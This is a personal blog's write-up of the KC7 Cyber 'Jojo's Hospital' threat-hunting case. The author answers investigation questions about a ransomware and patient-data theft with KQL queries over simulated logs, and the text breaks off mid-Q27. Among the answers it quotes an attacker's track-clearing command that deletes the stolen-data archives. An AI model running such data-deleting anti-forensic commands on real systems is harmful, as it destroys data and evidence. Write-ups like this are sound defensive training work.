

<file: writeups/kc7cyber/easy/jojoshospital.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - easy - jojo's hospital</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <header><!--website header-->
      <h1>shoutvoid</h1>
      <p>Aspiring cybersecurity professional</p>
    </header><!--website header-->
    <nav class="site-nav"> <!--site-wide navigation-->
      <a href="../../../index.html">About</a>
      <a href="../../writeups.html">Writeups</a>
    </nav> <!--site-wide navigation-->
    <nav class="page-nav" id="page-navigation"> <!--page navigation sidebar-->
      <ol class="page-toc"><!--page toc-->
        <a class="skip" href="#page-main">Skip to main content</a>
        <li><a href="#intro">Introduction</a></li><!--link to intro-->
        <li><a href=#sections>Sections</a><!--all sections-->
          <ol class="section-toc"><!--section-toc-->
            <li class="section1-toc"><!--individual section toc-->
              <a href=#section1>Section 1 - Crypto - But the Bad Kind</a>
              <ol class="sub-toc"><!--sub-toc-->
                <li><a href=#question1>Q1</a></li>
                <li><a href=#question2>Q2</a></li>
                <li><a href=#question3>Q3</a></li>
                <li><a href=#question4>Q4</a></li>
                <li><a href=#question5>Q5</a></li>
                <li><a href=#question6>Q6</a></li>
                <li><a href=#question7>Q7</a></li>
                <li><a href=#question8>Q8</a></li>
                <li><a href=#question9>Q9</a></li>
                <li><a href=#question10>Q10</a></li>
                <li><a href=#question11>Q11</a></li>
                <li><a href=#question12>Q12</a></li>
                <li><a href=#question13>Q13</a></li>
                <li><a href=#question14>Q14</a></li>
                <li><a href=#question15>Q15</a></li>
                <li><a href=#question16>Q16</a></li>
                <li><a href=#question17>Q17</a></li>
                <li><a href=#question18>Q18</a></li>
                <li><a href=#question19>Q19</a></li>
                <li><a href=#question20>Q20</a></li>
                <li><a href=#question21>Q21</a></li>
                <li><a href=#question22>Q22</a></li>
                <li><a href=#question23>Q23</a></li>
                <li><a href=#question24>Q24</a></li>
                <li><a href=#question25>Q25</a></li>
                <li><a href=#question26>Q26</a></li>
                <li><a href=#question27>Q27</a></li>
                <li><a href=#question28>Q28</a></li>
                <li><a href=#question29>Q29</a></li>
                <li><a href=#question30>Q30</a></li>
                <li><a href=#question31>Q31</a></li>
                <li><a href=#question32>Q32</a></li>
                <li><a href=#question33>Q33</a></li>
                <li><a href=#question34>Q34</a></li>
              </ol><!--sub-toc-->
            <li class="section2-toc"><!--individual section toc-->
              <a href=#section2>Section 2 - Sharks in the Hospital Water</a>
              <ol class="sub-toc"><!--sub-toc-->
                <li><a href=#question35>Q1</a></li>
                <li><a href=#question36>Q2</a></li>
                <li><a href=#question37>Q3</a></li>
                <li><a href=#question38>Q4</a></li>
                <li><a href=#question39>Q5</a></li>
                <li><a href=#question40>Q6</a></li>
                <li><a href=#question41>Q7</a></li>
                <li><a href=#question42>Q8</a></li>
                <li><a href=#question43>Q9</a></li>
                <li><a href=#question44>Q10</a></li>
                <li><a href=#question45>Q11</a></li>
                <li><a href=#question46>Q12</a></li>
                <li><a href=#question47>Q13</a></li>
                <li><a href=#question48>Q14</a></li>
                <li><a href=#question49>Q15</a></li>
                <li><a href=#question50>Q16</a></li>
                <li><a href=#question51>Q17</a></li>
                <li><a href=#question52>Q18</a></li>
                <li><a href=#question53>Q19</a></li>
                <li><a href=#question54>Q20</a></li>
                <li><a href=#question55>Q21</a></li>
                <li><a href=#question56>Q22</a></li>
                <li><a href=#question57>Q23</a></li>
                <li><a href=#question58>Q24</a></li>
                <li><a href=#question59>Q25</a></li>
                <li><a href=#question60>Q26</a></li>
                <li><a href=#question61>Q27</a></li>
              </ol><!--sub-toc-->
            </li><!--individual section toc-->
          </ol><!--section-toc-->
        </li><!--all sections-->
      </ol> <!--page-toc class-->
    </nav> <!--page navigation sidebar-->
    <main id="page-main"> <!--main page content-->
      <article id="intro"> <!--introduction-->
        <h1>Jojo's Hospital</h1>
        <p>The third of KC7 Cyber's easiest cases, where we take on the role of a security analyst at a large hospital that becomes a victim of a data breach and ransomware attack; further into the investigation, we learn that the employee credentials used for the initial attack had been stolen and sold in the dark web some time before.</p>
        <p><strong>⚠️ The remainder of this introduction contains spoilers on the case. You may skip this section with the navigation. ⚠️</strong></p>
        <p>I personally did not find it as fun and engaging as <i>A Scandal in Valdoria</i>, but it's still great. The example of how the Senior IT Administrator (along with a few others) got his credentials originally compromised -- to be later sold to LockByte -- was really interesting and showed the sort of in-depth research threat actors can do. If you ask me, I'd never have thought of impersonating the popular restaurant chain across the street in order to entice people from my target organization into downloading malicious files (maybe I'm just not cut out to be a criminal).</p>
        <p>As is frequently the case, there were no proper mechanisms in place (or weren't enforced) in order to avoid easy access to the hospital's network with just stolen usernames and passwords. For example, other cases have a row in the <code>Employees</code> table that states whether or not multi-factor authentication is enabled on an employee's account; it isn't the case here, and there are absolutely no mentions of it even being an option to begin with.</p>
        <p>From the looks of it, the Senior IT Administrator logging in from a previously-never-used IP (and one that might be in a completely different location) didn't even raise a minimal alarm anywhere.</p>
        <p>It's unfortunate that the bare minimum security measures are frequently unenforced, if not outright missing, even in critical industries such as healthcare. It goes without saying that cyber attacks on healthcare institutions are particularly devastating, as they are treasure troves of highly sensitive personal data of thousands of people -- not to mention that they frequently offer life-saving care that may be disrupted in the event of severe attacks like these.</p>
      </article> <!--introduction-->
      <article id=sections><!--the game sections-->
        <h2>Sections</h2>
        <section id="section1"><!--section 1-->
          <h3>Section 1 - Crypto - But the Bad Kind</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question1"> <!--question 1-->
            <h4>Q1 - How many hours did the hackers give the hospital to pay the ransom?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>72 hours</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The question gives a bit of background info on the situation and provides a video-ransom-note from a group calling itself "LockByte". This information is in the video-ransom-note, which is a YouTube embed provided by KC7 Cyber :-)</p>
            </div>
          </section> <!--question 1-->
          <section class="question-card" id="question2"> <!--question 2-->
            <h4>Q2 - What was the name of the ransomware group?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>LockByte</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The question provides a picture of the ransom note. It repeats some of the information we were given in the video.</p>
            </div>
          </section> <!--question 2-->
          <section class="question-card" id="question3"> <!--question 3-->
            <h4>Q3 - The slogan was: we spend your money, so ____</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>you don't have to</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Part of the ransom note, described by KC7 Cyber as "snarky and mean".</p>
            </div>
          </section> <!--question 3-->
          <section class="question-card" id="question4"> <!--question 4-->
            <h4>Q4 - How much did the hackers ask the patients to pay?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>10,000</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The hospital wasn't the only one hit with ransom notes; patients were contacted and informed that their sensitive personally identifiable information was in the hands of the threat actor(s) and would be leaked if the ransom wasn't paid in the specified timeframe.</p>
            </div>
          </section> <!--question 4-->
          <section class="question-card" id="question5"> <!--question 5-->
            <h4>Q5 - What very important unique identifier number did the ransomware operators threaten to release?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>social security number</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Part of the information relayed in the ransom note, along with patients' health histories and medical information.</p>
            </div>
          </section> <!--question 5-->
          <section class="question-card" id="question6"> <!--question 6-->
            <h4>Q6 - How many total files were encrypted at the hospital?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where filename endswith ".encrypted"
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>6420</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Our first KQL query in this case; the game tells us that the affected files had the extension ".encrypted".</p>
            </div>
          </section> <!--question 6-->
          <section class="question-card" id="question7"> <!--question 7-->
            <h4>Q7 - How many unique hostnames had files encrypted on them?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where filename endswith ".encrypted"
| distinct hostname
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>321</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>This information is relevant for further investigation and understanding the scope of the problem.</p>
            </div>
          </section> <!--question 7-->
          <section class="question-card" id="question8"> <!--question 8-->
            <h4>Q8 - What was the Sha256 hash of this ransom file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where filename == "We_Have_Your_Data_Pay_Up.txt"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>97c348e95c8a8aeb8808f76434d73a92bbcb6b4586788365762b22624990b018</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game provides the ransom note filename. If it didn't, we could've found out by taking the first encrypted file's timestamp and doing a search within that timeframe (~5 minutes before at earliest). Since it's in the threat actor's interest that the ransom note is found and read, its filename should be self-evident. An example query:</p>
              <pre><code>FileCreationEvents
| where filename !endswith ".encrypted" //make sure it's NOT an encrypted file
| where timestamp >= datetime(2024-06-17T14:48:00Z)</code></pre>
            </div>
          </section> <!--question 8-->
          <section class="question-card" id="question9"> <!--question 9-->
            <h4>Q9 - What was the full path of this ransom file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>C:\Users\andavis\Documents\We_Have_Your_Data_Pay_Up.txt</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 9-->
          <section class="question-card" id="question10"> <!--question 10-->
            <h4>Q10 - On how many hosts (machines) was this ransom file seen?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>1</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game recommends appending <code>count</code> to the previous query, but it's unecessary. Do take note of the single hostname it's found in.</p>
            </div>
          </section> <!--question 10-->
          <section class="question-card" id="question11"> <!--question 11-->
            <h4>Q11 - What hostname was the ransom note seen on?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>AMFB-MACHINE</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 11-->
          <section class="question-card" id="question12"> <!--question 12-->
            <h4>Q12 - What is the name of the employee whose host has the ransom note?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where filename == "We_Have_Your_Data_Pay_Up.txt"
| distinct hostname
| lookup Employees on $left.hostname == $right.hostname</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Anthony Davis</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p><code>lookup</code> my beloved. Note anything important about Anthony Davis, such as their email address, IP address, username, and <em>very importantly</em> their role.</p>
            </div>
          </section> <!--question 12-->
          <section class="question-card" id="question13"> <!--question 13-->
            <h4>Q13 - Run the query above. How many process events were executed on Anthony's machine during this time period?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where filename == "We_Have_Your_Data_Pay_Up.txt"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp between (datetime(2024-06-17) .. datetime(2024-06-18))</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>14</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p><code>lookup</code> my beloved. The game provided a query ("the query above"), but I'd rather use mine.</p>
            </div>
          </section> <!--question 13-->
          <section class="question-card" id="question14"> <!--question 14-->
            <h4>Q14 - What was the name of the ransomer file mentioned?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>lockbyte_ransomer.exe</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Examine the previous query's results and you'll very quickly stumble upon a sequence of troubling commands, starting with a "lockbyte_ransomer.exe" being copied to the JoJo's Hospital shared folder under the name <code>spread_ransomware.exe</code></p>
              <p>I suppose we should be thankful for how deeply unsubtle these people are...?</p>
            </div>
          </section> <!--question 14-->
          <section class="question-card" id="question15"> <!--question 15-->
            <h4>Q15 - When the attackers copied the ransomer file to the network share, what new name did they give it?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>spread_ransomware.exe</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 15-->
          <section class="question-card" id="question16"> <!--question 16-->
            <h4>Q16 - What tool did the attackers use to steal the data? This will be a .exe file</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>patient_data_exporter.exe</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The software exfiltrated current, achieved and old patient records from the Hospital's shared folder and compressed them into .zip files.</p>
            </div>
          </section> <!--question 16-->
          <section class="question-card" id="question17"> <!--question 17-->
            <h4>Q17 - What information did the attackers put into patient_data_1.zip? Provide the full path of the network share \\something\like\this</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>\\jojos-hospital-server\important_data\patient_records</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 17-->
          <section class="question-card" id="question18"> <!--question 18-->
            <h4>Q18 - What information did the attackers put into patient_data_2.zip? Provide the full path of the network share \\something\like\this</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>\\jojos-hospital-server\important_data\archive\patient-records</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 18-->
          <section class="question-card" id="question19"> <!--question 19-->
            <h4>Q19 - What information did the attackers put into patient_data_3.zip? Provide the full path of the network share \\something\like\this</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>\\jojos-hospital-server\important_data\old-patient-data</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 19-->
          <section class="question-card" id="question20"> <!--question 20-->
            <h4>Q20 - What domain (e.g. abcd.com) did the attackers send the stolen data to?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>secure-health-access[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 20-->
          <section class="question-card" id="question21"> <!--question 21-->
            <h4>Q21 - What command did they use to clear their tracks? Copy and paste the full command.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>cmd.exe /c del C:\Users\andavis\Documents\patient_data_*.zip</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 21-->
          <section class="question-card" id="question22"> <!--question 22-->
            <h4>Q22 - What domain was the patient data exporter file downloaded from?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>OutboundNetworkEvents
| where url has "patient_data_exporter.exe"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>secure-health-access[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game hints that a program called <code>patient_data_exporter.exe</code> definitely isn't the sort of thing that a hospital computer would have preinstalled; a player could likely figure it out by noticing the file is located and executed from the Downloads folder. Note that the source IP (i.e. who accessed this link) is Anthony Davis'.</p>
            </div>
          </section> <!--question 22-->
          <section class="question-card" id="question23"> <!--question 23-->
            <h4>Q23 - When was the patient data exporter file downloaded? (copy and paste the exact timestamp)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where filename == "patient_data_exporter.exe"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-06-17T14:22:29Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Keep in mind the difference between "when the file was downloaded [i.e. saved to disk]" and "when the download link was clicked".</p>
            </div>
          </section> <!--question 23-->
          <section class="question-card" id="question24"> <!--question 24-->
            <h4>Q24 - How many distinct IPs does the domain secure-health-access[.]com resolve to?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain == "secure-health-access[.]com"
| distinct ip</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 24-->
          <section class="question-card" id="question25"> <!--question 25-->
            <h4>Q25 - Which one of these IPs ends with the digit 1?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>203[.]0[.]113[.]1</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>These kind of questions seem like a sort of "are you actually paying attention?" test.</p>
            </div>
          </section> <!--question 25-->
          <section class="question-card" id="question26"> <!--question 26-->
            <h4>Q26 - Which one of these IPs ends with the digit 2?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>203[.]0[.]113[.]2</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 26-->
          <section class="question-card" id="question27"> <!--question 27-->
            <h4>Q27 - What additional domain name is associated with these IP addresses?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain == "secure-health-access[.]com"
| distinct ip
| lookup PassiveDns on $left.ip == $right.ip
| distinct domain</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>emr-help[.]net</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
